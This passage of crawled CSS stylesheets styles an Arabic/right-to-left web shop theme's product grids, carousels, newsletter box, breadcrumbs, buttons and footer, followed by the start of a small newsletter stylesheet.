	}
	.cart-wrap {
		margin:  0px;
		z-index: 99;
	}
	#cart-total:before
	{
		width: 25px;
		height: 30px;
		background: none;
		background-image: url(cart.png);
		background-size: contain;
		background-repeat: no-repeat;
	}
	.account:before
	{
		width: 25px;
		height: 30px;
		background: none;
		background-image: url(user.png);
		background-size: contain;
		background-repeat: no-repeat;
	}
	.lang-ar
	{
		font-size: 18px;
	}
	.list-inline > li
	{
		padding: 0;
		padding: 6px 0 0 0;
	}
	#advanced-newsletter-box .btn
	{
		display: table !important;
	}
	.common-home #advanced-newsletter-box
	{
		display: flex !important;
		justify-content: center;
	}
	.last-spesial .product-thumb
	{
		height: 195px !important;
	}
	.last-spesial .owl-carousel .owl-wrapper-outer
	{
		height: 285px !important;
	}
	.search1 img
	{
		width: 25px;
		height: 30px;
	}
	.common-home .title::after{
		width: 85%;
	}
	.sc{
		display: none;
	}
	.product-thumb .rating {
		padding: 0px 0 5px !important;
		text-align: left !important;
	}
	.create {
		padding: 7.5px 17px !important;
	}
	#search .input-lg{

	}
	.adv-search {
		margin-top: 10px;
		width: 100%;
		display: none;
	}
	.contacts{
		margin: auto;
		float: right;
	}
	.social .fa {
		font-size: 16px;
		padding: 8px 7px;
	}
	.right-list {
		margin: 0px 0 5px;
		float: none;
	}
	.social a{
		margin-left: 0px;
	}
	.navbar-header{
		float: none;
		width: 100%;
		text-align: center;
		margin: 0 auto !important;
	}
	#top .btn-link, #top li, #top a{
		font-size: 9px;
		margin: 0 !important;
	}
	#top .left-links {
		margin: 0px auto 6px;
		float: none !important;
		display: table;
	}
	.half-circle{
		margin-right: 20px !important;
	}
	#carousel-12 .owl-buttons .owl-next{
		right: 0px !important;
	}
	#carousel-12 .owl-buttons .owl-prev{
		left: 0px !important;
	}
	.banner img{
		width: 100%;
	}
	#carousel0 img{
		margin: 0 auto;
	}
	.heading-title:before{
		display: none !important;
	}
	.product-thumb .image a {
		display: block;
	}
	.content-footer .newbanner{
		margin-bottom: 10px !important;
		display: table !important;
	}
	.info-f ul{
		padding: 0 10px !important;
	}
	footer .wrap a {
		color: #b3b3b3;
		word-break: break-word;
	}
	.copy{
		text-align: center !important;
		margin: 10px auto 10px !important;
	}
	.copy2{
		text-align: center !important;
	}
	.scrollup{
		display: table;
		margin: 0 auto;
	}
	.banner1 {
		padding: 30px 0;
	}
	.content-footer .newbanner .item {
		float: none !important;
		margin: 2px auto;
		display: table-cell;
	}
	footer .info-f {
		margin-right: -15px !important;
		margin-left: -15px !important;
		margin-bottom: 0px;
		padding: 10px 0 0px;
	}
	.common-home footer{

	}
	.product-thumb h4 {
		font-size: 13px !important;
		margin: 0 0px 0px !important;
	}
	.product-thumb .caption p {
		font-size: 11px !important;
	}
	.add-cart{
		padding: 7px 5px !important;
		font-size: 12px;
	}
	.product-thumb .button-group{
		top: 5px !important;
		right: 0px !important;
	}
	.featuredbanner{
		margin: 0 0 15px;
	}
	.product-thumb .button-group button{
		font-size: 12px !important;
		padding: 6px 8px !important;
	}
	.product-thumb .button-group {
		margin: 0 5px 0px !important;
		overflow: hidden;
	}
	.product-thumb{
		padding-bottom: 5px !important;
		margin-bottom: 30px !important;
	}
	.featuredbanner .desc h3:after{
		margin: 0 auto;
	}
	#newbanner3, #newbanner1 {
		margin: 0 auto 0 !important;
		float: none !important;
		display: table !important;
	}
	.powered .newbanner .item {
		float: none !important;
		margin: 2px !important;
		display: table-cell !important;
	}

}

@media (max-width:640px) {
	.last-spesial .product-thumb .image
	{
		top: -14px !important;
	}
}

@media (max-width:480px) {
	.last-spesial .product-thumb {
		height: 145px !important;
	}
	.last-spesial .product-thumb
	{
		padding: 0 10px !important;
	}
	.last-spesial .product-thumb .caption
	{
		padding: 20px 10px 0 !important;
	}
	.last-spesial .product-thumb .image {
		top: -20px !important;
	}
	.last-spesial .owl-carousel .owl-wrapper-outer {
		height: 215px !important;
	}
}
@media (max-width:420px) {
	.add-cart {
		padding: 3px 15px !important;
	}
	.last-spesial .product-thumb .caption {
		padding: 10px 10px 0 !important;
	}
	.last-spesial .product-thumb .image {
		top: -12px !important;
	}
	.last-spesial .product-thumb {
		height: 129px !important;
	}
	.last-spesial .owl-carousel .owl-wrapper-outer {
		height: 190px !important;
	}
}
@media (max-width:360px) {
	.last-spesial .product-thumb .price
	{
		margin-bottom:0;
	}
	.last-spesial .product-thumb {
		height: 115px !important;
	}
	.last-spesial .product-thumb .image {
		top: -6px !important;
	}
	.last-spesial .owl-carousel .owl-wrapper-outer {
		height: 165px !important;
	}
}


/* content */
#content {
	min-height: 600px;
}
.common-home #content {
	min-height: 200px;
	background: transparent;
}
.home-wrap{
	padding: 0;
	overflow: hidden;
	background: #f5f5f5;
}


.product-thumb .image{
	position: relative;
	transition: all 0.4s ease-in-out;
}
.product-thumb .image:hover img{
	/*box-shadow: 0px 3px 6px 3px rgba(186, 186, 186, 0.55);*/
}
.afancy{
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
}
/*
.product-thumb button:nth-child(1){
	-webkit-transition: all 0.4s;
	transition: all 0.4s;
    	transition-delay: .15s;
	-webkit-transform: translate3d(100%,0,0);
	transform: translate3d(100%,0,0);
	margin-bottom: 10px !important;
	opacity: 0;
}
.product-thumb button:nth-child(3){
	-webkit-transition: all 0.4s;
	transition: all 0.4s;
    	transition-delay: 0s;
	-webkit-transform: translate3d(-100%,0,0);
	transform: translate3d(-100%,0,0);
	margin-bottom: 10px !important;
	opacity: 0;
}

.product-thumb:hover button:nth-child(1) {
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
}*/
/*.product-thumb:hover button{
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	opacity: 1;
}*/

/*.pro-details{
	position: absolute;
	background: rgba(0,0,0, 0);
	width: 100%;
	height: 100%;
	top: 0;
	opacity: 0;
	transition: all 0.4s ease-in-out;
	padding-top: 50%;
	left: 0;
	right: 0;
	margin: 0 auto;
	    overflow: hidden;
}*/
.product-thumb .image:hover button{

}
.product-thumb .image:hover .pro-details{
	/*background: rgba(0,0,0, .3);*/
	opacity: 1;
}
.text_price{
	color: #777 !important;
}
.add-cart{
	z-index: 99;
	color: #fff !important;
	border: 0;
	padding: 7px 40px;
	margin: 0 auto;
	transition: all 0.4s ease-in-out;
	float: left;
	direction: ltr;
}
.add-cart:hover{
	background: #eb1361;
	border: 0 !important;
}
a > .add-cart{
	padding: 0px 50px !important;
	margin-bottom: 10px;
}
.button-group a{

}
.info-img{
	display: inline-block;
	margin: 20px 0 40px;
}
.news-t{
	text-align: left;
	margin: 0px 0 5px;
	color: #fff;
	font-size: 35px;
	z-index: 9;
	font-weight: bold;
	position: relative;
}
/*.heading-title:before{
	content: "\f0e0";
	font-family: fontawesome;
	display: table;
	float: right;
	margin: 16px 15px 0px;
	font-size: 55px;
	z-index: 0;
	color: #2a5f00;
}*/
#advanced-newsletter-box .fa{
	font-size: 60px;
	color: #eb1361;
	display: table;
	text-align: center;
	margin: -62px auto 20px;
	background: #fff;
	padding: 20px;
	border-radius: 50%;
	display: none;
}

#advanced-newsletter-box{
	padding: 80px 0;
	margin-top: 0;
	margin-bottom: 0px;
	background: transparent;
}
.common-home #advanced-newsletter-box{
	display: block;
}
#advanced-newsletter-box > .row{
	display: table;
	width: 40%;
}
#advanced-newsletter-box .heading-title span{
	position: relative;
	display: inline-block;
	color: #fff;
	text-align: center;
	font-weight: normal;
	margin: 15px auto 15px;
}
#mail-box .input-group-btn {

}
#advanced-newsletter-box hr{
	border-color: #777;
	margin: 50px 0 0;
	padding-bottom: 20px;
}
#advanced-newsletter-box #mail-box{
	margin: 20px auto 20px !important;
	padding: 7px 0px 7px ;
	border-radius: 0px;
	/* max-width: 500px; */
	width: 100%;
}
#advanced-newsletter-box  .btn {
	color: #fff !important;
	height: 50px !important;
	background: #a9a9a9 !important;
	padding: 0 50px;
	border-radius: 0px !important;
	margin: 20px auto 0;
	display: inline-block;
	border: 0;
	transition: linear.4s;

}
#advanced-newsletter-box  .btn:hover
{
	background : #000 !important;
	transition: linear.4s;
}
#advanced-newsletter-box .heading-title{
	margin-top: 10px !important;
	text-align: center;
}
#advanced-newsletter-box input {
	font-size: 14px;
	width: 100%;
	padding: 15px;
	height: 55px;
	border-radius: 0;
	border: 1px solid #000 !important;
	background: #fff !important;
}
#advanced-newsletter-box .social{
	display: table;
	margin: 0 auto;
	float: none;
}
#advanced-newsletter-box .social .fa{
	border-radius: 50%;
	border: 1px solid #00b7ff;
	color: #004d9f;
	margin: 0 5px 30px;
}
#advanced-newsletter-box .social .fa:hover{
	background: #004d9f;
	border: 1px solid #004d9f;
	color: #fff;
}
#advanced-newsletter-box ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #000 !important;
}
#advanced-newsletter-box ::-moz-placeholder { /* Firefox 19+ */
	color: #000 !important;
}
#advanced-newsletter-box :-ms-input-placeholder { /* IE 10+ */
	color: #000 !important;
}
#advanced-newsletter-box :-moz-placeholder { /* Firefox 18- */
	color: #000 !important;
}
.breadcrumb + .row{
	margin: 0;
}
#content{
	/*background: #f6f6f6;*/
	border-radius: 4px;
	padding: 20px 0px 0;
}
.common-home #content{
	/*background: transparent;*/

}

.fancybox-overlay.fancybox-overlay-fixed {
	opacity: 1 !important;
	max-width: 100% !important;
}
.fancybox-overlay #button-cart{
	display: none !important;
}
.fancybox-overlay #product{
	display: none !important;
}
.rose-back .title{
	margin-top: 0;
}




/* footer */

/*.cloud{
	background: url(b-footer.png) no-repeat;
	padding: 58px 0;
	background-position: center center;
	background-size: 100%;

}*/
footer {
	background-image: url(bg-footer.png);
	color: #fff;
	padding: 0 0 40px 0;
}
.info-f ul{
	padding: 40px 0 0 0;
}
.info-f .col-sm-3:first-child ul{
	border: 0;
}
.content-footer{

}
.copy{
	text-align: left;
	margin: 5px auto 15px;
	color: #000;
	line-height: 2em;
	font-weight: bold;
}
.copy2{
	text-align: left;
	margin: 5px auto 20px;
	color: #fff;
	line-height: 2em;
}
.copy a{
	color: #fff;
	font-weight: bold;
}
.copy2 a{
	color: #fff;
}
.scrollup .fa{
	background: #cd8d21 ;
	color: #fff;
	padding: 10px 12px;
	border-radius: 50%;
	cursor: pointer;
	margin-top: 13px;
}
footer hr {
	border-top: none;

}
footer a {
	color: #fff;
}
footer a:hover {
	color: #fff;
}
footer ul li:hover{

}
.f-img3{
	padding: 10px 0 16px 13px;
}
.info-f{
	padding: 20px 0 10px;
}
footer h5 {
	font-size: 18px;
	color: #000;
	padding: 2px 0px 2px 10px;
	border-bottom: 1px solid #000;
	margin: 0px 0px -23px;
	text-transform: uppercase;
	z-index: 9;
	position: relative;
	cursor: pointer;
	font-weight: bold;
}
/*footer h5:before{
	content: "";
	background: url(b-title.png) no-repeat;
	background-size: contain;
	padding: 0 11px;
	display: inline-block;
	margin: 0px 0 -3px 5px ;
	height: 17px;
	width: 25px;
}*/
footer h5:after{
	content: "";
	padding: 0 11px;
	display: block;
	margin: 8px -10px -4px;
	width: 50px;
	border-top: 3px solid #000;
}
footer ul li{
	line-height: 1.5em;
	margin-bottom: 10px;
}

footer ul li::before {
	content: "\f101";
	font-family: FontAwesome;
	margin-right: 10px;
	font-size: 14px;
	color: #fff;
}
footer .wrap{
	padding: 40px 0 0 0;
}
footer .wrap div{
	margin: 0px 0px 10px;
	font-size: 14px;
	display: block;
}
footer .wrap a{
	color: #fff;
	display: table;
}
footer .wrap .fa{
	padding: 8px 0 0 0;
	font-size: 21px;
	color: #fff;
	background: #a9a9a9;
	border-radius: 0;
	width: 40px;
	height: 40px;
	text-align: center;
}
footer .wrap .fa-map-marker{
	padding: 9px 13px;
}
footer .wrap .fa-phone{
	padding: 9px 11px;
}
footer .wrap a span{
	display: table-cell;
	line-height: 2.5;
	padding: 0 5px;

}
footer .wrap a:hover{
	color: #fff;
}
footer .wrap a:hover .fa{
	color: #fff;
}
/*footer .wrap .fa-envelope{
	    padding: 9px 10px;
}
footer .wrap .fa-map-marker{
	    padding: 9px 13px;
}*/
footer .social .fa {
	padding: 11px 12px;
	font-size: 18px;
	color: #fff;
	border: 0;
	transition: all 0.4s ease;
	margin: 0 5px;
	background: #a9a9a9;
	border-radius: 0;
}
footer .social .fa:hover{
	background: #000;
	border: 0;
	color: #fff;
}
footer .social .fa-facebook{
	padding: 11px 15px;
}
footer .social a {
	font-size: 16px;
	display: inline-block;
	float: left;
	margin: 0 5px;
}
footer .social {
	float: right;
}
.powered{
	padding: 10px 0;
}


/* alert */
.pro-page .col-sm-5{
	background: #fff;
	border: 1px solid #ddd;
	padding: 20px 15px 0;
}
.alert {
	padding: 8px 14px 8px 14px;
	margin-top: 50px;
}
/* breadcrumb */
.breadcrumb {
	margin: 20px 0 20px 0;
	padding: 0px 0;
	border: 1px solid #ddd;
	background-color: #747474;
	border-radius: 0;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	padding: 8px 20px;
	position: relative;
	white-space: nowrap;
	transition: all 0.4s ease;
}
.breadcrumb  li:hover , .breadcrumb li:hover:after{
	background: #000  !important;
}
.breadcrumb > li a{
	color: #fff;
	margin-left: 10px;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {
	content: '';
	display: block;
	position: absolute;
	bottom: 5px;
	right: -14px;
	transition: all 0.4s ease;
	width: 26px;
	height: 26px;
	border-right: 1px solid #fff;
	border-top: 1px solid #fff;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 9;
	background:   #747474;
}
.pagination {
	margin: 0;
}
.content-footer .col-sm-12:last-child{
	padding: 0px 0 10px;
}
.content-footer .newbanner{
	display: inline-block;
	margin: 2px;
	float: right;
}
.content-footer .newbanner .item{
	float: right;
	margin: 2px;
}
#newbanner1{
	margin: 30px 0px;
	float: left;
}
#newbanner3{
	margin: 0  0 0;
	float: right;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	border: 1px solid #cccccc;
	border-radius: 4px;
	box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #777;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	background-color: #e7e7e7;
	background-image: linear-gradient(to bottom, #eeeeee, #dddddd);
	background-repeat: repeat-x;
	border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}
.btn-primary {
	color: #ffffff !important;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-image: linear-gradient(to bottom, #000, #000) !important;
	background-repeat: repeat-x;
	background-color: #000 !important;
	border-color: #000 #000 !important;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #000 !important;
	border-color: #000 #000 !important;
	background-position: 0 -15px !important;
}
#accordion .panel-title {
	color: #000;
}
#accordion .panel-default > .panel-heading {
	color: #000;
	background-color: #fff;
	border-color: #000;
}

#content .col-sm-5 .btn-default {
	color: #777;
	text-shadow: none !important;
	background-color: #fff !important;
	background-image: none;
	background-repeat: no-repeat;
	border-color: #fff !important;
}
.tab-content {
	background: #fff;
	padding: 20px 10px;
	margin-bottom: 20px;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #747474;
	background-repeat: repeat-x;
	border-color: #747474;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #000;
	color: #ffffff;
}
/* list group */
.list-group a {
	border-bottom: 0;
	border-top: 0;
	color: #888888;
	padding: 9px 12px;
	transition: all 0.4s;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #ffcd00;
	color: #fff;
}
.list-group-item:last-child{
	border-bottom: 0 !important;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
.owl-carousel{
	background: transparent !important;
}
#carousel-12{
	margin-top: 20px;
}
#carousel-12 .owl-buttons div{
	opacity: 1;
}
#carousel-12 .owl-buttons .owl-prev {

}
#carousel-12 .owl-buttons .owl-next{

}
#carousel-12 .owl-buttons{
	position: absolute;
	width: 99%;
	margin: 0 auto;
	top: 45%;
	left: 0;
	right: 0;
}
#carousel-12 .owl-buttons div i{
	font-size: 17px;
	padding: 9px 13px;
	border-radius: 50%;
	color: #000;
	transition: all 0.4s;
}
#carousel-12 .owl-buttons div i:hover{
	color: #777;
}
#carousel-12 .item{
	margin-top: 5px;
}
#carousel-15 .owl-wrapper .owl-item:nth-child(2){
	/*display: none;*/
}
#carousel-15 .owl-buttons div i {
	font-size: 30px;
	margin: -40px 0 0;
	color: #8b0354;
}
#slideshow0 .owl-buttons div i{
	font-size: 24px;
	background: #fff;
	padding: 6px 14px 8px;
	border-radius: 0;
	color: #000;
}
#slideshow0 .owl-buttons div i:hover{
	background: #000;
	color: #fff;
}
#slideshow0 .owl-pagination {
	position: absolute;
	top: 45%;
	right: 20px;
	direction: rtl;
}
#slideshow0 .clickable{
	margin-top: 0px;
}
#slideshow0 .owl-controls .owl-page span{
	border-radius: 0px;
	background: #eb1361;
	box-shadow: none;
	border-radius: 50%;

}
#slideshow0 .owl-controls .owl-page{
	display: block;
	margin: 12px 6px;

}
#slideshow0 .owl-buttons .owl-prev {
	left: 20px;
}
#slideshow0 .owl-buttons .owl-next{
	right: 20px;
}
#slideshow0 .owl-controls .owl-page.active span {
	background: #d1a252;
}
#slideshow0 .owl-controls .owl-page.active:before{
	color: #d1a252;
}
#slideshow0{
	position: relative;
}
#slideshow0 .owl-page span {
	display: block;
	width: 13px;
	height: 13px;
}
#slideshow0 .owl-buttons div{
	opacity: 1;
}

#slideshow0 .exc{
	position: absolute;
	top: 50%;
	direction: rtl;
	overflow: hidden;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	max-width: 90%;
	/*border-radius: 10px;
	    padding: 0 20px;*/
}
#slideshow0 .exc h3{
	font-size: 36px;
	color: #fff;
	font-weight: bold;
	line-height: 1.8em;
	position: relative;
	margin: 0 0 15px;
	padding: 0px 0;
	text-align: center;
	transition: all 0.4s;
}

.exc p{
	font-size: 32px;
	color: #fff;
	line-height: 1.8em;
	margin: 0px 0px 20px;
}
.exc .over a{
	font-size: 16px;
	background: #2a5f00;
	color: #fff;
	padding: 8px 40px;
	display: table;
	transition: all 0.4s;
	border-radius: 0px;
	margin: 10px auto 20px;
	border: 1px solid #2a5f00;
}
.exc .over a span{
	display: table;
}
.exc .over a:hover{
	box-shadow: 0px 2px 2px 1px rgba(182, 182, 182, 0.8);
}
.banner .exc{
	display: none;
}


#slideshow0  h3 {
	position: relative;
	-webkit-animation-duration: 1.5s;
	animation-duration: 1.5s;
}
#slideshow0 .active h3{
	-webkit-animation-name: fadeInDownBig;
	animation-name: fadeInDownBig;
}
#slideshow0 p {
	position: relative;
	-webkit-animation-duration: 2.5s;
	animation-duration: 2.5s;
	overflow: hidden;
}
#slideshow0 .active p {
	-webkit-animation-name: fadeInUpBig;
	animation-name: fadeInUpBig;
}
#slideshow0 .active .over{
	-webkit-animation-name: fadeInUpBig;
	animation-name: fadeInUpBig;
}
#slideshow0 .over{
	position: relative;
	-webkit-animation-duration: 3s;
	animation-duration: 3s;
}
#slideshow0 .over{
	overflow: hidden;
}

.owl-carousel5{
	margin: 50px 0;
}
.owl-carousel5 img{
	margin: 0 auto;

}
.owl-carousel5 .wrap{
	padding: 15px 0;
	border: 1px solid #ccc;
	margin-bottom: 30px;
	transition: all 0.4s ease;
}
.owl-carousel5 .item:nth-child(n+7){
	display: none;
}
.owl-carousel5 .wrap:hover{
	border: 1px solid #003267;
}


#carousel-19 .owl-buttons div{
	opacity: 1;
}
#carousel-19 .owl-controls .owl-buttons .owl-prev{
	top: -30px;
	left: 20px;
}
#carousel-19 .owl-controls .owl-buttons .owl-next{
	top: -30px;
	right: inherit;
	left: 50px;
}
#carousel-19 .owl-buttons div i{
	font-size: 20px;
}

/* product list */
.product-thumb {
	margin-bottom: 35px;
	transition: all 0.4s;
	background: transparent;
	padding-bottom: 20px;
}
.product-thumb:hover{

}
.product-thumb:hover h4 a{
}
#shipping_method_list{
	direction: ltr;
}
.product-thumb .image {
	text-align: center;
	transition: all 0.6s;
	border-radius: 5px;
}
.product-thumb:hover .image{
	box-shadow: 0px 2px 10px 5px rgba(186, 186, 186, 0.3);
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {

}

.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
	transition: all 0.4s;
	width: 100%;
}
.product-grid .product-thumb .image {

}
@media (min-width: 767px) {
	.product-list .product-thumb .image {
		float: right;
		padding: 0 15px;
	}
}
.product-thumb h4 {
	font-size: 17px;
	margin: 0 0px 10px;
}

.product-thumb .caption {
	position: relative;
	padding: 10px 10px 0px;
	min-height: 70px;
	text-align: center;
	clear: both;
	direction: rtl;
}
.product-thumb .caption [class*="col-"]{
	padding: 0;
}
.product-thumb .caption a{
	color: #000;
	font-weight: bold;
	transition: all 0.4s;
}
.product-thumb .caption p{
	color: #5f5f5f;
}
.product-list .product-thumb .caption {
	margin-right: 230px;
}



@media (max-width: 1200px) {
	.product-grid .product-thumb .caption {
		min-height: 210px;
		padding: 0 10px;
	}
}
@media (max-width: 767px) {
	.product-list .product-thumb .caption {
		min-height: 0;
		margin-right: 0;
		padding: 0 10px;
	}
	.product-grid .product-thumb .caption {
		min-height: 0;
	}
}

.product-thumb .rating {
	padding: 0px 0 10px;
	text-align: left;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star-o {
	color: #999;
	font-size: 15px;
}

.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	color: #E69500;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	padding: 5px 0;
	margin-bottom: 10px;
	font-weight: 600;
}

.product-thumb .price-new {
	font-weight: 600;
	color: #eb1361;
}
.product-thumb .price-old {
	color: #777;
	text-decoration: line-through;
}
.model-en{
	display: none;
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}

.product-thumb .button-group{
	overflow: hidden;
	transition: all 0.4s;
	direction: rtl;
	background: #d1a252;
	border-radius: 25px;
	padding: 0 10px;
}
.product-list .product-thumb .button-group {
	border-right: 1px solid #ddd;
}

@media (max-width: 768px) {
	.product-list .product-thumb .button-group {
		border-right: none;
	}
}


.product-thumb .button-group button {
	margin: 0px;
	border: none;
	display: inline-block;
	background-color: transparent;
	color: #7b4717;
	border-radius: 4px;
	border: 0;
	line-height: 18px;
	width: auto;

	font-weight: bold;
	text-align: center;
	font-size: 13px;
	padding: 9px 10px;
	transition: all 0.4s;
}
.wish{
	float: right;
}
.product-thumb .button-group > button:first-child{
	padding: 9px 12px 9px 11px;
}
.product-thumb .button-group a > button{
	transition: all 0.4s;
	float: none;
	padding: 9px 11px;
}
.product-thumb .button-group a{

}
.product-thumb .button-group button:hover{

}
.product-thumb:hover .button-group{

}


.product-thumb .button-group button .fa {
	font-size: 21px;
}
.product-thumb .button-group hr{
	margin: 5px auto;
	width: 0;
	transition: all .6s ease;
	transition-delay: .2s;
}
.product-thumb .image:hover hr{
	width: 70%;
}
.product-thumb .button-group button:hover {
	color: #eb1361;
	text-decoration: none;
	cursor: pointer;
	border: 0;
	background: transparent;
}
@media (max-width: 1200px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {

	}
}
@media (max-width: 767px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {

	}
}

.thumbnail{
	overflow: hidden;
	border-radius: 0 !important;
	padding: 20px 0;
}
ul.otp-option li{
	float: right !important;
}

.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-right: 20px;
}
.thumbnails {
	margin-right: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: right;
	margin: 0 20px;
}
/* fixed colum left + content + right*/
@media (min-width: 768px) {
	#column-left  .product-layout .col-md-3{
		width: 100%;
	}
	#column-left + #content .product-layout .col-md-3 {
		width: 50%;
	}
	#column-left + #content + #column-right .product-layout .col-md-3{
		width: 100%;
	}
	#content + #column-right .product-layout .col-md-3{
		width: 100%;
	}
	.common-home #column-right {
		padding-left: 15px;
	}
	#column-right {
		padding-left: 0;
	}
}

/* fixed product layouts used in left and right columns */
#column-left .product-layout,
#column-right .product-layout {
	width: 100%;
}
/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}
.last-spesial .product-thumb
{
	padding: 0 40px;
	height: 360px;
	box-shadow: 0px 2px 10px 5px rgba(186, 186, 186,.5);
}
.last-spesial .owl-carousel .owl-wrapper-outer
{
	height: 500px;
	padding: 35px 0;
}
.last-spesial .product-thumb .image
{
	position: absolute;
	top: -51px;
}
.last-spesial .product-thumb .caption
{
	padding: 50px 10px 0px;
	text-align: left;
}
.last-spesial .product-thumb .price-new
{
	color: #5f5f5f;
}
.last-spesial .add-cart
{
	background: #000;
	font-weight: bold;
	padding:15px 45px;
}
.last-spesial .add-cart:hover
{
	background: #000;
}
.last-spesial .product-thumb:hover .image
{
	box-shadow:none;
}
.last-spesial .product-thumb .rating
{
	padding: 0px 0 50px;
}
.last-spesial .owl-carousel .owl-buttons div
{
	opacity: 1;
}
.last-spesial .owl-carousel:hover .owl-buttons div
{
	opacity: 1;
}
.last-spesial .owl-carousel .owl-buttons div i
{
	font-size: 30px;
	margin: -20px 0 0;
	color: #fff;
	background: #a9a9a9;
	width: 45px;
	height: 45px;
	text-align: center;
	padding: 6px 0 0 0;
	border-radius: 50%;
	transition: linear.4s;
}
.last-spesial .owl-carousel .owl-buttons div i:hover
{
	transition: linear.4s;
	background-color: #000;
}
.last-spesial .owl-controls .owl-buttons .owl-prev
{
	left: 52%;
	top: 65%;
}
.last-spesial .owl-carousel .owl-buttons .owl-next
{
	right: 39%;
	top: 65%;
}
.last-spesial .product-thumb
{
	background: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://wesam.efadh.net/theseventh/media/newsletter/css/stylesheet.css
body_size: 90
content:

#advanced-newsletter-box {
    
}
#advanced-newsletter-box .heading-title {
    text-transform: uppercase;
    font-size: 16px;
    list-style: none;
    font-weight: bold;
    margin-bottom: 8px;
}
#advanced-newsletter-box #mail-box {
    margin-bottom: 20px;
}
#advanced-newsletter-box #mail-box input {
    height: 30px;
    background: #fff;
    width: 100%;
    padding-left: 10px;
}
#advanced-newsletter-box #mail-box .btn {
    font-weight: bold;
    color: #fff;
    height: 30px;
    border-radius: 0;
    background: #ff3366;
    border: none;
    outline: none;
}

.subscribe-me {
    color: #fff;
    background: #f8d135;
}

.subscribe-me a {
    text-decoration: none;
}

.subscribe-me a:hover, a:active {
